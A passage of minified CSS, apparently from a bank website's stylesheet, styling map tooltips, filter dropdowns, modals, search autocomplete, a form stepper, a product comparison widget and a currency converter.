transparent;border-top-color:#fff;z-index:98;left:calc(50% - 15px)}.mp-tooltip-wrapper .map-location{padding:30px 15px}.mp-tooltip-wrapper .map-location .location-title{font-size:14px;line-height:22px;margin-bottom:0}.mp-tooltip-wrapper .map-location .location-distance{font-size:14px;font-weight:700;line-height:22px}.mp-tooltip-wrapper .map-location .branchatm-info{margin-bottom:0;display:block}.mp-tooltip-wrapper .map-location .branchatm-info li{font-size:14px;width:100%}.mp-tooltip-wrapper .map-location .branchatm-info li:before{display:none}.marker-pointer img{max-width:32px!important;height:auto!important;display:block;transform:translate(8px,8px)}.marker__fix_width{max-width:32px;height:44px;margin-top:-44px;margin-left:-16px}.map-location.location-detail .twocolumns li{margin-bottom:5px}.main-heading .map-location.location-detail .twocolumns~h6,.map-location.location-detail .main-heading .twocolumns~h6,.map-location.location-detail .twocolumns~.txt-label{margin-top:20px;margin-bottom:5px}.main-heading .map-location.location-detail .txt-icon~h6,.map-location.location-detail .main-heading .txt-icon~h6,.map-location.location-detail .txt-icon~.txt-label{margin-bottom:5px}.map-location p{margin-bottom:20px}@media (min-width:991px){.location__count._mobile{display:none}}@media (max-width:990px){.location__count._desktop{display:none}}.menu-open .multi-selection-filters{z-index:3;transition-delay:0s}.multi-selection-filters{position:relative;z-index:auto}.multi-selection-filters .select2-results .mCSB_scrollTools .mCSB_draggerContainer{top:10px}.multi-selection-filters .select2-container--default .select2-selection__rendered{color:#1858a8}.multi-selection-filters .select2-container--default .select2-selection--multiple{height:54px;background-size:8px;background-repeat:no-repeat;background-position:center right 15px;background-image:url(../img/selector-blue.png)}.multi-selection-filters .select2-container--default .select2-selection--multiple.remove--icon{background-image:none}.multi-selection-filters .select2-container--default .select2-selection--multiple .select2-selection__clear{background-image:url(../img/cross-blue.svg);background-repeat:no-repeat;background-size:17px;background-position:100%;margin:0;height:17px;position:absolute;left:inherit;right:15px;top:50%;width:17px;font-size:0;transform:translateY(-50%)}.multi-selection-filters .select2-container--default .select2-selection--multiple .select2-selection__clear.cross--hide{display:none}.multi-selection-filters .select2-container--default .select2-selection--multiple .select2-selection__rendered{padding-left:15px;padding-right:15px}.multi-selection-filters .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-search__field{color:#333;max-width:100%;font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5;line-height:normal;margin-top:7px;text-indent:1px}.multi-selection-filters .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-search__field.is--focus::-webkit-input-placeholder{opacity:0}.multi-selection-filters .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-search__field.is--focus::-moz-placeholder{opacity:0}.multi-selection-filters .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-search__field.is--focus:-ms-input-placeholder{opacity:0}.multi-selection-filters .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-search__field.is--focus::-ms-input-placeholder{opacity:0}.multi-selection-filters .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-search__field.is--focus::placeholder{opacity:0}.multi-selection-filters .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-search__field::-webkit-input-placeholder{color:#1858a8}.multi-selection-filters .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-search__field::-moz-placeholder{color:#1858a8}.multi-selection-filters .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-search__field:-ms-input-placeholder{color:#1858a8}.multi-selection-filters .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-search__field::-ms-input-placeholder{color:#1858a8}.multi-selection-filters .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-search__field::placeholder{color:#1858a8}.multi-selection-filters .select2-container--default .select2-selection--multiple .select2-selection__rendered li{max-width:100%;padding-right:10px}@media (min-width:1024px){.multi-selection-filters .select2-container--default .select2-selection--multiple .select2-selection__rendered li{padding-right:20px}}.multi-selection-filters .select2-container--open .select2-results__option{font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143;color:#333}.multi-selection-filters .select2-container--open .select2-results__option span:before{content:"";width:16px;height:16px;position:absolute;background-color:#fff;border:1px solid #1858a8;top:3px;left:0;border-radius:3px}.multi-selection-filters .select2-container--open .select2-results__option[aria-selected=true]{font-weight:400;background-color:#eaf4ff;color:#333}.multi-selection-filters .select2-container--open .select2-results__option[aria-selected=true] span:after{content:"";width:14px;height:14px;position:absolute;top:4px;left:1px;background-image:url(../img/check.svg);background-size:14px}.multi-selection-filters .select2-container--open .select2-results{margin:0;border-radius:6px 6px 0 0}.multi-selection-filters .filter-sort .select2-results{margin-bottom:0}.multi-selection-filters .filter-sort .select2-results .select2-results__option span{padding-left:0}.multi-selection-filters .filter-sort .select2-results .select2-results__option span:after,.multi-selection-filters .filter-sort .select2-results .select2-results__option span:before{display:none}.multi-selection-filters .select2-results__options{display:block}.multi-selection-filters .select2-results__options li span{padding-left:30px;width:100%;display:block}.multi-selection-filters .js-selected-value{color:#b8babc}.multi-selection-filters .applied--value,.multi-selection-filters .js-selected-value{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.multi-selection-filters .applied--value{position:absolute;top:50%;transform:translateY(-50%);padding:0 14px;color:#1858a8}.multi-selection-filters .js-ff-button{flex-shrink:0;min-width:auto;padding:14px 25px}.multi-selection-filters .filter-button{font-family:CIB,sans-serif;font-weight:700;font-size:14px;font-size:.875rem;line-height:1.57143;height:54px;width:100%;border:1px solid #b8babc;border-radius:3px;background-color:#fff;box-shadow:inset 2px 2px 5px 0 #f0f2f3;color:#1858a8}.multi-selection-filters .filter-show{display:block}.multi-selection-filters .element-wrapper{position:absolute;left:0;bottom:0;width:100%;display:none;justify-content:space-between;padding:15px;border-top:1px solid rgba(184,186,188,.5)}.multi-selection-filters .filter-btn-wrapper{width:100%;display:block}.multi-selection-filters .filter-btn-wrapper .filter-btn{width:100%;padding:0 10px;margin-bottom:14px}.multi-selection-filters .modal-dialog{margin:0 auto}.multi-selection-filters .mCSB_container{margin-right:0;margin-left:0}.multi-selection-filters .select2-results{max-height:260px}.multi-selection-filters .select2-results .select2-results__option{padding:15px 18px}.multi-selection-filters .js-select-dropdown-box .select2-container{margin-top:5px}.multi-selection-filters.atm-search .horizontalLine.sec-top-padded{padding-top:30px}.multi-selection-filters.atm-search .horizontalLine.sec-bottom-padded{padding-bottom:30px}.multi-selection-filters form .sec-search-bar{margin-left:-10px;margin-right:-10px}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-left:0;margin-right:0}.custom-modal{display:flex;position:fixed;opacity:0;z-index:101;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.4);top:100%;pointer-events:none;transition:all .5s}.custom-modal.modal-show{opacity:1;top:0;pointer-events:all}.custom-modal .custom-modal-wrapper{display:flex;flex-direction:column;justify-content:space-between;background-color:#fff;margin:auto;width:100%;height:100%}.custom-modal .custom-modal-wrapper .custom-modal-header{height:53px;border-bottom:1px solid #b8babc;flex-shrink:0;display:flex;justify-content:space-between;align-items:center;padding:0 10px}.custom-modal .custom-modal-wrapper .custom-modal-header .modal-filters{font-family:CIB,sans-serif;font-weight:700;font-size:16px;font-size:1rem;line-height:1.5}.custom-modal .custom-modal-wrapper .custom-modal-header .modal-close{display:flex;padding:0;background:none;border:none}.custom-modal .custom-modal-wrapper .custom-modal-header .modal-close svg{width:17px;height:17px;fill:#1858a8}.custom-modal .custom-modal-wrapper .custom-modal-body{padding:20px 10px;overflow:auto;max-height:calc(100% - 53px);margin-bottom:auto}.custom-modal .custom-modal-wrapper .custom-modal-body .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{height:72px;margin-top:15px}.custom-modal .custom-modal-wrapper .custom-modal-footer{display:flex;justify-content:flex-end;flex-shrink:0;height:auto;padding:15px 10px;border-top:1px solid #b8babc}.custom-modal .custom-modal-wrapper .custom-modal-footer .clear-all-btn{border:none;color:#333;padding:0 20px;background:transparent;text-decoration:underline;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.custom-modal .custom-modal-wrapper .custom-modal-footer button{margin:0;min-width:auto}.filter-field,.filter-sort{width:100%}.filter-field .main-heading h6,.filter-field .txt-label,.filter-sort .main-heading h6,.filter-sort .txt-label,.main-heading .filter-field h6,.main-heading .filter-sort h6{color:#707274;display:block;margin-bottom:10px}.filter-field .form-group{margin-bottom:0}.filter-field .form-group .select-wrapper{margin-bottom:15px}.filter-wrapper .custom-modal{background-color:transparent;z-index:102}.filter-wrapper .custom-modal .custom-modal-wrapper .custom-modal-body .select2-container .select2-search--inline{float:left}.sec-goal-product{padding-bottom:40px}.sec-goal-product .card-grid-wrapper{margin-bottom:40px}.sec-goal-product .card-grid-wrapper .card.card--style3{border-radius:6px}.sec-goal-product .card-grid-wrapper .card.card--style3 .card-info{padding:20px}.sec-goal-product .content-box{padding:0 10px}.sec-goal-product .content-box h2{text-align:center;margin-bottom:18px;font-family:CIB,sans-serif;font-weight:700;font-size:30px;font-size:1.875rem;line-height:1.2}.sec-goal-product .content-box ul li{margin-bottom:20px}.sec-goal-product .content-box ul li:before{left:-30px}.sec-goal-product .content-box .sec-btn{display:flex;margin-top:40px;text-align:center;align-items:center;flex-direction:column}.sec-goal-product .content-box .sec-btn .btn:first-child{margin-bottom:15px}.autocomplete-suggestions{text-align:left;cursor:default;border:1px solid #ccc;border-top:0;background:#fff;box-shadow:-1px 1px 3px rgba(0,0,0,.1);position:absolute;display:none;z-index:9999;max-height:254px;overflow:hidden;overflow-y:auto;box-sizing:border-box}.autocomplete-suggestion{position:relative;padding:0 .6em;line-height:23px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:1.02em;color:#333}.autocomplete-suggestion b{font-weight:400;color:#1f8dd6}.autocomplete-suggestion.selected{background:#f0f0f0}.sec-heading h1{font-weight:700;font-size:30px;font-size:1.875rem;line-height:1.2}.sec-heading h1,.sec-heading p{color:#333;font-family:CIB,sans-serif}.sec-heading p{font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.search-wrapper,.sec-search-bar{position:relative;z-index:2}.search-wrapper .search,.sec-search-bar .search{cursor:unset;pointer-events:none}.search-wrapper .search:not(:disabled),.sec-search-bar .search:not(:disabled){background:transparent;border:none}.main-heading .search-wrapper h6,.main-heading .sec-search-bar h6,.search-wrapper .main-heading h6,.search-wrapper .txt-label,.sec-search-bar .main-heading h6,.sec-search-bar .txt-label{color:#707274;display:block}.search-wrapper .is--used .search,.sec-search-bar .is--used .search{cursor:pointer;pointer-events:all}.search-wrapper .is--used .svg--color,.search-wrapper .is--used .svg--color path,.search-wrapper .is--used .svg--color polygon,.search-wrapper .is--used .svg--color use,.sec-search-bar .is--used .svg--color,.sec-search-bar .is--used .svg--color path,.sec-search-bar .is--used .svg--color polygon,.sec-search-bar .is--used .svg--color use{fill:#1858a8}.search-wrapper .search-wrapper,.sec-search-bar .search-wrapper{margin-bottom:15px}.search-wrapper .multi-selection-filters,.sec-search-bar .multi-selection-filters{margin-top:0;z-index:inherit}.search-wrapper .multi-selection-filters .select2-container--open,.sec-search-bar .multi-selection-filters .select2-container--open{z-index:9999}.search-wrapper .multi-selection-filters .select-wrapper,.sec-search-bar .multi-selection-filters .select-wrapper{margin-bottom:15px}.search-wrapper .btn.btn-apply,.sec-search-bar .btn.btn-apply{margin-top:5px}.label--primary-blue+.select2-container .select2-selection--single .select2-selection__rendered,.label--primary-blue+.select2-container .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{color:#1858a8;font-style:normal}.search-wrapper{position:relative;margin-bottom:20px}.search-wrapper.autocomplete--disabled .close{display:block;opacity:1}.search-wrapper.autocomplete--disabled .search{display:none}.search-wrapper.autocomplete--disabled .form-control{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.search-wrapper .form-control:disabled{border:1px solid #b8babc;background-color:#fff;box-shadow:inset 2px 2px 5px 0 #f0f2f3}.search-wrapper .form-control{padding-right:40px}.search-wrapper .close{display:none;position:absolute;top:0;right:8px;height:52px;background:none;border:none;line-height:.4}.search-wrapper .close .close-icon{width:14px;height:14px;fill:#1858a8}.search-wrapper .close .close-icon path,.search-wrapper .close .close-icon polygon,.search-wrapper .close .close-icon use{fill:#1858a8}.search-icon{width:17px;height:17px;fill:#b8babc}.search-icon path,.search-icon polygon,.search-icon use{fill:#b8babc}.search{position:absolute;top:0;right:8px;height:52px}.autocomplete-menu.autocomplete-suggestions{box-shadow:1px 1px 12px 0 rgba(51,51,51,.1);border-top:1px solid;border-color:#b8babc;margin-top:-5px;padding:15px 0;border-bottom-right-radius:6px;border-bottom-left-radius:6px}.autocomplete-menu.autocomplete-suggestions .autocomplete-suggestion{font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143;line-height:2.07;color:#b8babc;padding:4px 14px}.autocomplete-menu.autocomplete-suggestions .autocomplete-suggestion b{color:#1858a8}.autocomplete-menu.autocomplete-suggestions .autocomplete-suggestion.selected{background-color:#eaf4ff}.select-wrapper{margin-bottom:20px}.search-result-list.search-sec{margin-bottom:0}.richtext .search-result-list.search-sec h6,.search-result-list.search-sec .btn-txt,.search-result-list.search-sec .richtext h6{font-family:CIB,sans-serif;font-weight:700;font-size:14px;font-size:.875rem;line-height:1.57143;padding:0;margin:0 0 15px}.search-result-list.search-sec .card{border:0;cursor:auto;box-shadow:none;margin:0 0 30px;padding:0 0 20px;border-radius:0;border-bottom:1px solid #b8babc}.richtext .search-result-list.search-sec .card .card-info h3,.search-result-list.search-sec .card .card-info .heading-txt-3,.search-result-list.search-sec .card .card-info .richtext h3{font-family:CIB,sans-serif;font-weight:700;font-size:16px;font-size:1rem;line-height:1.5}.richtext .search-result-list.search-sec .card .card-info h4,.richtext .search-sec h6,.search-result-list.search-sec .card .card-info .body-txt,.search-result-list.search-sec .card .card-info .richtext h4,.search-sec .btn-txt,.search-sec .richtext h6{font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.richtext .search-sec h6,.search-sec .btn-txt,.search-sec .richtext h6{margin-bottom:20px;padding-left:10px;font-weight:700}.search-sec .card{height:auto;box-shadow:none;border:1px solid #b8babc;border-radius:6px;padding:15px 19px 18px}.richtext .search-sec .card .card-info h3,.search-sec .card .card-info .heading-txt-3,.search-sec .card .card-info .richtext h3{margin-bottom:12px}.richtext .search-sec .card .card-info h4,.search-sec .card .card-info .body-txt,.search-sec .card .card-info .richtext h4{margin-bottom:16px;word-break:break-word}.search-sec .card:hover{box-shadow:none;cursor:inherit}.search-links{padding:0}.search-links a{color:#707274;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143;text-decoration:underline}.heading-link{display:block;transition:all .3s ease 0s}.heading-link:hover{text-decoration:underline}.sec-suggest{margin-bottom:40px}.sec-suggest .card{padding:17px 19px 20px 20px;border:0;border-radius:6px;background-color:rgba(67,160,165,.1);height:auto;box-shadow:none}.sec-suggest .card .card-info h6{font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143;font-weight:700;margin-bottom:0}.sec-suggest .card .card-info .btn-link{margin-bottom:22px;display:block}.sec-suggest .card .card-info .btn-link:last-child{margin-bottom:0}.sec-suggest .card .card-info .ul-card-list{margin:0;padding:0;list-style-type:none;display:flex;flex-wrap:wrap}.sec-suggest .card .card-info .ul-card-list .list-item{flex:0 0 100%;margin-top:20px}.sec-suggest .card:hover{box-shadow:none;cursor:inherit}.no-results{margin-bottom:40px}.no-results .content-box{padding-left:10px;padding-right:10px}.no-results .content-box h4{margin:0 0 20px;text-align:left;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.no-results .content-box ul{padding-left:35px;margin:0}.no-results .content-box ul li{padding:0 0 20px;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.no-results .content-box ul li:before{background:#333}.no-results .content-box ul li:last-child{padding-bottom:0}.search-box{text-align:center;margin:0 0 20px;padding:0 10px}.search-logo{width:85px;height:auto;margin:0 0 20px}.no-result-text{font-family:CIB,sans-serif;font-weight:700;font-size:16px;font-size:1rem;line-height:1.5;margin:0 0 10px}.no-result-desp{margin:0;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.no-result-desp span{font-weight:700;font-style:italic}.sec-sidebar .payment-side-box{padding:24px 0 0;border:1px solid #b8babc;border-radius:6px;margin-bottom:30px}.sec-sidebar .payment-side-box h1,.sec-sidebar .payment-side-box h3,.sec-sidebar .payment-side-box h6,.sec-sidebar .payment-side-box p{padding:0 20px}.sec-sidebar .payment-side-box .price-prefix{font-family:CIB,sans-serif;font-weight:400;font-size:18px;font-size:1.125rem;line-height:2.66667}.sec-sidebar .payment-side-box .price-data-list{list-style:none;margin:0;padding:0}.sec-sidebar .payment-side-box .price-data-list li{margin-bottom:0}.sec-sidebar .payment-side-box .price-data-list li .price-summary:nth-child(odd){background-color:#fafafa}.sec-sidebar .payment-side-box .price-data-list .price-summary{padding:7px 0}.sec-sidebar .payment-side-box .price-sub-title{margin-bottom:15px}.sec-sidebar .payment-side-box .price-label,.sec-sidebar .payment-side-box .price-txt{margin-bottom:0}.sec-sidebar .payment-side-box .price-txt{text-align:right}.sec-sidebar .payment-side-box .request-loan{border-top:1px solid #b8babc;padding:20px}.sec-sidebar .payment-side-box .request-loan h1,.sec-sidebar .payment-side-box .request-loan h3,.sec-sidebar .payment-side-box .request-loan h6,.sec-sidebar .payment-side-box .request-loan p{padding:0}.sec-sidebar .payment-side-box .txt-disclaimer{font-size:12px;font-size:.75rem;line-height:1.83333;display:block;margin-top:8px}.sec-sidebar .mobile-sticky .sticky-header{position:fixed;bottom:0;left:0;width:100%;background-color:#fff;padding-top:20px;box-shadow:0 -8px 8px -8px #b8babc;z-index:10}.sec-sidebar .mobile-sticky.open{bottom:0;height:auto;position:relative;width:100%}.sec-sidebar .txt-right{text-align:right}@media (min-width:768px){.form-stepper{min-height:62vh}}.form-stepper .stepper-shadow{box-shadow:none}.form-stepper .stepper-nav{padding:20px 0;display:inline-flex;margin:0 auto;position:relative;width:100%;justify-content:center}.form-stepper .stepper-nav nav{display:flex;align-items:center;justify-content:space-between}.form-stepper .stepper-nav .back-text,.form-stepper .stepper-nav .cancel-text{display:none;font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5;color:#333;text-decoration:underline}.form-stepper .stepper-nav .back-text:hover,.form-stepper .stepper-nav .cancel-text:hover{color:#1858a8}.form-stepper .stepper-nav .arrow-svg,.form-stepper .stepper-nav .close-svg{fill:#1858a8;transition:fill .35s ease}.form-stepper .stepper-nav .arrow-svg{width:12px;height:18px}.form-stepper .stepper-nav .close-svg{width:18px;height:30px}.form-stepper .stepper-nav .page-next,.form-stepper .stepper-nav .page-prev{position:absolute;border:0;background-color:transparent;padding:0;line-height:1}.form-stepper .stepper-nav .page-next:hover .arrow-svg,.form-stepper .stepper-nav .page-prev:hover .arrow-svg{fill:#1858a8}.form-stepper .stepper-nav .page-prev{left:0}.form-stepper .stepper-nav .page-next{right:0}.form-stepper .stepper-nav ul{display:flex;align-items:center;justify-content:flex-start;padding:0;margin:0}.form-stepper .stepper-nav .stepper-item{position:relative;width:18px;height:18px;list-style:none;margin:0 6px;background-color:#e7e7e7;display:flex;align-items:center;justify-content:center;transition:background-color .35s ease,color .35s ease;border-radius:50%}.form-stepper .stepper-nav .stepper-item .stepper-link{width:16px;height:16px;fill:none;border-radius:50%;background-color:transparent}.form-stepper .stepper-nav .stepper-item.list--done,.form-stepper .stepper-nav .stepper-item.list--done:before{background-color:#43a0a5}.form-stepper .stepper-nav .stepper-item.list--done .stepper-link{fill:#fff;width:10px}.form-stepper .stepper-nav .stepper-item.list--active{background-color:#43a0a5}.form-stepper .stepper-nav .stepper-item.list--active .stepper-link{background-color:#e7e7e7}.form-stepper .stepper-nav .stepper-item.list--active:before{background-color:#43a0a5}.form-stepper .stepper-nav .stepper-item:first-child:before{content:none}.form-stepper .stepper-nav .stepper-item:before{content:"";position:absolute;right:18px;width:12px;height:2px;background-color:#e7e7e7}.form-stepper .center-wizard{position:relative;display:flex;align-items:center;justify-content:center;padding:75px 0}.form-stepper .stepper-elem{display:none;width:100%;padding-bottom:5px}.form-stepper .stepper-elem.is--active{display:block}.form-stepper .stepper-elem .subscription-cta-wrap{display:flex}.form-stepper .stepper-elem .subscription-cta-wrap .wizard-subscription{margin-left:auto}.form-stepper span.error{position:relative;bottom:0;left:0;right:0}.form-stepper .form-group{position:relative;margin-bottom:25px}.form-stepper .form-group .btn-txt,.form-stepper .form-group .richtext h6,.richtext .form-stepper .form-group h6{font-family:CIB,sans-serif;font-weight:700;font-size:16px;font-size:1rem;line-height:1.5;margin-bottom:20px}.form-stepper .next-elem{float:right;min-width:1px}.form-stepper .select-wrapper{margin-bottom:0}[dir=rtl] .page-prev .arrow-svg{transform:rotate(180deg)}@media (min-width:768px){.form__control_wizard{max-width:58.7%}}.product-pill{background-color:#eaf4ff;border-radius:6px;box-shadow:inset 2px 2px 5px 0 #f0f2f3;display:block;margin:0;padding:0;display:flex;justify-content:space-between;width:100%;align-items:center}.product-pill .title{padding:15px;flex:0 1 100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;color:#1858a8;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.product-pill .close{flex:0 0 auto;width:50px;text-align:center;background-color:transparent;border:none;opacity:1}.product-pill .close svg{display:block;margin:0 auto;width:18px;height:18px;fill:#1858a8}.product-pill .close svg path{fill:#1858a8}.product-pill+.btn{margin-top:15px}.addproduct-btn{text-align:center;font-size:0}.addproduct-btn .btn{margin:0}.comparision-items{display:none;padding:15px 20px;background-color:#fff;position:relative;margin-left:-10px;margin-right:-10px}.comparision-items .close svg{width:18px;height:18px}.comparision-items .compare-item-list{padding:0;margin:0;list-style:none;display:block}.comparision-items .compare-item-list .compare-item{width:100%;display:block;margin:0 auto 15px;position:relative;z-index:1}.comparision-items .compare-item-list .compare-item:last-child{margin-bottom:0}.comparision-items:after{content:"";height:1px;width:auto;background-color:#b8babc;position:absolute;left:-10px;right:-10px;bottom:0}.widget-actions{display:flex;padding:15px 10px;position:relative;align-items:center}.widget-actions .cta-compare .btn{display:block}.widget-actions .cta-compare .reset-tool{display:none}.reset-tool{margin-right:23px;color:#b8babc;font-size:14px;font-size:.875rem;line-height:1.57143}.reset-tool .compare-counter,.reset-tool i{font-style:normal}.reset-tool .btn-link,.reset-tool span{display:block;background-color:transparent;border:none;-moz-appearance:none;appearance:none;-webkit-appearance:none;padding:0}.btn-toggle-widget{margin-left:auto;place-self:center;background-color:transparent;border:none;padding:0}.btn-toggle-widget .icon,.btn-toggle-widget svg{width:18px;height:18px;fill:#1858a8}.btn-toggle-widget .icon path,.btn-toggle-widget svg path{fill:#1858a8}.comparision-widget{bottom:0;left:0;right:0;position:fixed;z-index:99;background-color:#fff;box-shadow:0 0 9px 0 #b8babc;transform:translateY(110%);transition:all .3s}.comparision-widget.open{transform:translateY(0)}.comparision-widget.expanded .btn-toggle-widget{transform:rotate(-180deg)}.comparision-widget.style--2 .reset-tool span{font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143;display:block}.comparision-widget.style--2 .widget-inline{flex-direction:row-reverse}.comparision-widget.style--2 .widget-inline .widget-actions{display:none;justify-content:flex-start}.comparision-widget.style--2 .widget-inline .widget-actions .cta-compare{display:none}.comparision-widget.style--2 .widget-inline .comparision-items{display:block;padding:0;position:relative}.comparision-widget.style--2 .widget-inline .comparision-items .compare-item-list{display:flex;overflow-x:auto;overflow-y:hidden;padding-right:25px;position:relative;z-index:2}.comparision-widget.style--2 .widget-inline .comparision-items .compare-item-list .compare-item{flex:0 0 100%;padding:15px 20px;overflow:hidden;border-right:1px solid #b8babc}.comparision-widget.style--2 .widget-inline .comparision-items .compare-item-list .compare-item.addproduct-btn{justify-content:flex-start}.comparision-widget.style--2 .compare-item-list{align-items:flex-start}.comparision-widget.style--2 .compare-item{display:flex;text-align:center;justify-content:flex-start;flex-wrap:wrap;margin-bottom:0}.comparision-widget.style--2 .compare-item .product-pill{width:100%;flex:0 0 100%;margin-bottom:10px}.comparision-widget.style--2 .compare-item .reset-tool{flex:0 0 auto;margin:0;text-align:left}.comparision-widget.style--2 .compare-item .btn{flex:0 0 auto;margin-left:auto}.comparision-widget.style--2 .compare-item.addproduct-btn .btn{margin:0}.comparision-widget.style--2 .product-pill .title{text-align:left}.sec-currency-converter .sec-content .exchange-from .select-wrapper,.sec-currency-converter .sec-content .exchange-to .select-wrapper{width:100%;margin-bottom:0}.sec-currency-converter .sec-content .input-txt{font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:2.28571;line-height:1;font-weight:700;text-align:center;margin:10px 0}.sec-currency-converter .sec-content .input-group{padding:10px 0;justify-content:center}.sec-currency-converter .sec-content .input-group .pagination{margin:0;padding:0;list-style-type:none}.sec-currency-converter .sec-content .input-group .pagination .page-item .page-link .ico .icons{width:20px;height:20px}.sec-currency-converter .sec-content .input-group .pagination .page-item .page-link .ico .icons path{fill:#1858a8}.sec-currency-converter .sec-content+.sec-content{padding-top:50px}.sec-currency-converter .sec-content .exchange-icon{display:flex;align-items:center;justify-content:center;height:100%}.sec-currency-converter .sec-content .exchange-icon .exchange-swap{display:inline-block;width:20px;height:20px}.sec-currency-converter .sec-content .exchange-icon .exchange-swap svg path{fill:#1858a8}.sec-currency-converter .sec-content .exchange-icon .exchange-equal{font-family:CIB,sans-serif;font-weight:700;font-size:2.5rem;line-height:1.0625;margin-top:25px;color:#1858a8}.sec-currency-converter .sec-content .select-wrapper .select2-container--open .select2-results__option.select2-results__option--highlighted[aria-selected]{color:#707274;font-weight:700}.cib-theme-plus .header .right-aligned-wrapper .currency-selector:hover{color:#f5821f;text-decoration:underline}.cib-theme-plus .header .right-aligned-wrapper .currency-selector:hover svg{fill:#f5821f}.cib-theme-plus .header .personal--banking-dropdown .dropdown-toggle{border-right:thin solid #00437e;background-color:#f58420}.cib-theme-plus .header .navbar-top-actions .search-wrapper{background-color:#f58420}.cib-theme-plus .header .lang--selector .lang-toggle{border-right:1px solid #00437e}.cib-theme-plus .header .innerWrapper+.innerWrapper{background-color:#f68633}.cib-theme-plus .header .secondary-nav .navbar .sub-nav .nav-link.active,.cib-theme-plus .header .secondary-nav .navbar .sub-nav .nav-link:hover{color:#0061af}.cib-theme-plus .header .secondary-nav .navbar .sub-nav .nav-link.dropdown-toggle.active:after,.cib-theme-plus .header .secondary-nav .navbar .sub-nav .nav-link.dropdown-toggle:before,.cib-theme-plus .header .secondary-nav .navbar .sub-nav .nav-link.dropdown-toggle:hover:after{background-image:url(../img/down-plus.png)}.cib-theme-plus .header .secondary-nav .navbar .sub-nav.nav-receiver .dropdown-toggle:before,.cib-theme-plus .header .secondary-nav .navbar .sub-nav.nav-receiver .dropdown-toggle:hover:after{background-image:url(../img/selector-plus.png)!important}.cib-theme-plus .header .secondary-nav .navbar .sub-nav.nav-receiver .dropdown.show .dropdown-toggle{color:#0061af}.cib-theme-plus .header .secondary-nav .navbar .sub-nav.nav-receiver .dropdown.show .dropdown-toggle:after{background-image:url(../img/selector-plus.png)!important}.cib-theme-plus .header .secondary-nav .navbar .search-wrapper:hover svg,.cib-theme-plus .header .secondary-nav .navbar .search-wrapper:hover svg path,.cib-theme-plus .header .secondary-nav .search-wrapper:hover svg{fill:#0061af}.cib-theme-plus .header .sub-nav .nav-link.dropdown-toggle.active:after{background-image:url(../img/down-white.png)}.cib-theme-plus .header .c-mega-menu .mega-menu-wrapper .mega-nav-list li a.active,.cib-theme-plus .header .c-mega-menu .mega-menu-wrapper .mega-nav-list li a:hover{color:#0061af}.cib-theme-plus .header .c-mega-menu .mega-menu-wrapper .mega-nav-list li a.active:after,.cib-theme-plus .header .c-mega-menu .mega-menu-wrapper .mega-nav-list li a.active:before,.cib-theme-plus .header .c-mega-menu .mega-menu-wrapper .mega-nav-list li a:hover:after,.cib-theme-plus .header .c-mega-menu .mega-menu-wrapper .mega-nav-list li a:hover:before{background-color:#0061af}.cib-theme-plus .header .c-mega-menu .mega-menu-wrapper .mega-content-wrapper .tab-pane .card-wrapper .btn-link:hover{color:#0061af}.cib-theme-plus .header .c-mega-menu .mega-menu-wrapper .mega-footer .txt-icon:hover svg path,.cib-theme-plus .header .c-mega-menu .mega-menu-wrapper .mega-footer .txt-icon:hover svg polygon,.cib-theme-plus .header .c-mega-menu .mega-menu-wrapper .mega-footer .txt-icon:hover svg use{fill:#0061af}.cib-theme-plus .header .c-mega-menu .mega-menu-wrapper .mega-footer .txt-icon:hover .btn-link,.cib-theme-plus .header .login--dropdown .dropdown-toggle,.cib-theme-plus .header.style--2 .secondary-nav .navbar .custom-navbar .nav-item .nav-link.active,.cib-theme-plus .header.style--2 .secondary-nav .navbar .custom-navbar .nav-item .nav-link:hover{color:#0061af}.cib-theme-plus .header .login--dropdown .dropdown-toggle .button-icon svg{fill:#fff}.cib-theme-plus .header .login--dropdown .dropdown-toggle .button-icon svg path{fill:#fff!important}.cib-theme-plus .header .login--dropdown .dropdown-toggle .button-text{color:#fff}.cib-theme-plus .header .login--dropdown .dropdown-toggle:after{background-image:url(../img/down-plus.png)}.cib-theme-plus .header .login--dropdown .dropdown-toggle:hover{color:#fff;background-color:#f68633}.cib-theme-plus .header .login--dropdown .dropdown-toggle:hover .button-text{color:#fff}.cib-theme-plus .header .login--dropdown .dropdown-toggle:hover .button-icon svg{fill:#fff}.cib-theme-plus .header .login--dropdown .dropdown-toggle:hover 